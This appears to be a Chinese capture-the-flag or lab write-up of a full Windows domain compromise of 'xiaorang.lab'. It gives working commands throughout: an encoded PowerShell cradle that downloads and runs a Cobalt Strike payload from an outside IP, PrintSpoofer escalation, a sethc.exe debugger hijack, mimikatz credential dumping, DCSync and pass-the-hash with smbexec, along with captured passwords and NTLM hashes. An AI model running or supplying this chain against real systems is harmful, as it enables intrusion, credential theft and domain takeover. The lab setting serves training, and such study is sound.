拿到IP先用fscan扫描:

如图所示,扫出来了mssql弱口令,我们可以用
用MDUT利用:

连接成功后执行命令测试:


创建CS后门

不知道为什么生成的可执行后门始终无法在远程机器上线,本地机器也是只有E能上线,payload倒是也可以在本地上线,远程不行,所以最后用了web钓鱼。
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://182.92.67.74:9080/a'))"因为存在引号需要用网站编码下:
https://r0yanx.com/tools/java_exec_encode
powershell.exe -NonI -W Hidden -NoP -Exec Bypass -Enc cABvAHcAZQByAHMAaABlAGwAbAAuAGUAeABlACAALQBuAG8AcAAgAC0AdwAgAGgAaQBkAGQAZQBuACAALQBjACAAIgBJAEUAWAAgACgAKABuAGUAdwAtAG8AYgBqAGUAYwB0ACAAbgBlAHQALgB3AGUAYgBjAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAHMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAOAAyAC4AOQAyAC4ANgA3AC4ANwA0ADoAOQAwADgAMAAvAGEAJwApACkAIgA=用MDUT执行一下,成功上线CS

权限不高需要提权,用烂土豆:
shell C:\users\public\PrintSpoofer64.exe -i -c "powershell.exe -NonI -W Hidden -NoP -Exec Bypass -Enc cABvAHcAZQByAHMAaABlAGwAbAAuAGUAeABlACAALQBuAG8AcAAgAC0AdwAgAGgAaQBkAGQAZQBuACAALQBjACAAIgBJAEUAWAAgACgAKABuAGUAdwAtAG8AYgBqAGUAYwB0ACAAbgBlAHQALgB3AGUAYgBjAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAHMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAOAAyAC4AOQAyAC4ANgA3AC4ANwA0ADoAOQAwADgAMAAvAGEAJwApACkAIgA="上传fscan扫一下内网资产:
beacon> shell c:\users\public\fscan.exe -h 172.22.8.18/24
[*] Tasked beacon to run: c:\users\public\fscan.exe -h 172.22.8.18/24
[+] host called home, sent: 74 bytes
[+] received output:
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
(icmp) Target 172.22.8.18 is alive
(icmp) Target 172.22.8.15 is alive
(icmp) Target 172.22.8.31 is alive
(icmp) Target 172.22.8.46 is alive
[*] Icmp alive hosts len is: 4
172.22.8.15:88 open
172.22.8.31:445 open
172.22.8.46:445 open
172.22.8.18:1433 open
172.22.8.46:135 open
172.22.8.18:135 open
172.22.8.31:135 open
172.22.8.15:445 open
172.22.8.15:135 open
172.22.8.18:445 open
172.22.8.18:139 open
172.22.8.46:139 open
172.22.8.46:80 open
172.22.8.31:139 open
172.22.8.15:139 open
172.22.8.18:80 open
[*] alive ports len is: 16
start vulscan
[*] NetInfo
[*]172.22.8.31
[->]WIN19-CLIENT
[->]172.22.8.31
[*] NetBios 172.22.8.15 [+] DC:XIAORANG\DC01
[*] NetInfo
[*]172.22.8.46
[->]WIN2016
[->]172.22.8.46
[*] NetInfo
[*]172.22.8.18
[->]WIN-WEB
[->]172.22.8.18
[->]2001:0:348b:fb58:489:700:d89d:8cae

[*] WebTitle http://172.22.8.18 code:200 len:703 title:IIS Windows Server
[*] NetBios 172.22.8.31 XIAORANG\WIN19-CLIENT
[*] NetInfo
[*]172.22.8.15
[->]DC01
[->]172.22.8.15
[*] NetBios 172.22.8.46 WIN2016.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] WebTitle http://172.22.8.46 code:200 len:703 title:IIS Windows Server
[+] mssql 172.22.8.18:1433:sa 1qaz!QAZ
[+] received output:
宸插畬鎴� 16/16
[*] 鎵弿缁撴潫,鑰楁椂: 10.067347s(icmp) Target 172.22.8.18 is alive
(icmp) Target 172.22.8.15 is alive
(icmp) Target 172.22.8.31 is alive
(icmp) Target 172.22.8.46 is alive内网四台机器:
- 172.22.8.18 入口机器,mssql拿权限,上线cs,烂土豆提权
- 172.22.8.15 域控机器
- 172.22.8.31 WIN19-CLIENT
- 172.22.8.46 远程桌面连接,shift提权

查看当前用户进程:
john用户有rdp的进程,用cs进程注入:

进程注入成功登录john用户
用户信息收集发现他的共享文件。
shell net use
shell type \\tsclient\c\credential.txt

rdp连接:
proxychains rdesktop 172.22.8.46 -u Aldrich -d xiaorang.lab -p 'Ald@rLMWuy7Z!#'
修改用户密码再次登录:
通过镜像劫持进行提权(上面的提示)劫持shift
REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v Debugger /t REG_SZ /d "C:\windows\system32\cmd.exe"
按五下shift触发cmd.exe,锁屏的时候以system权限运行

拿到system权限

flag{7d3e74ff-1993-4cc3-9057-4eb9936e60ad}
接着打域控:
在system权限下创建新用户并把用户加入administrator用户组,然后重新登陆,上传mimicatz.exe,抓取用户hash。

- privilege::debug #提升权限
- token::elevate #将权限提升至system
- sekurlsa::logonpasswords #导出用户hash
- sekurlsa::pth /user:WIN2016$ /domain:XIAORANG /ntlm:adcd60560397bbaf2cd059dfe4676f77
可以上传mimicatz之后继续用shift提权后运行。

也可以继续传cs马抓hash。

参考文章:
https://blog.csdn.net/qq_35607078/article/details/131678825
https://blog.csdn.net/chiza2596/article/details/129770757
https://www.cnblogs.com/meraklbz/p/18360541
最后打DC的参考:
拿下域控

域用户信息收集
logonpasswords

shell net user /domain

域管用户信息收集
shell net group “domain admins” /domain
发现win2016$在域管组里,即机器账户可以Hash传递登录域控。
利用mimikatz注入机器账户的hash
shell C:\Users\Public\mimikatz.exe “privilege::debug” “sekurlsa::pth /user:WIN2016$ /domain:xiaorang.lab /ntlm:b47c845655f06fb51ede6767aabbb33f” “exit”
利用mimikatz dcsync dump域控hash
shell C:\Users\Public\mimikatz.exe “privilege::debug” “lsadump::dcsync /domain:xiaorang.lab /user:Administrator” “exit”

利用mimikatz dcsync dump域控hash
shell C:\Users\Public\mimikatz.exe “privilege::debug” “lsadump::dcsync /domain:xiaorang.lab /all /csv” “exit”

使用HASH传递登录域控,拿到第三个flag
Hash传递登录域控
proxychains python3 smbexec.py -hashes :2c9d81bdcf3ec8b1def10328a7cc2f08 administrator@172.22.8.15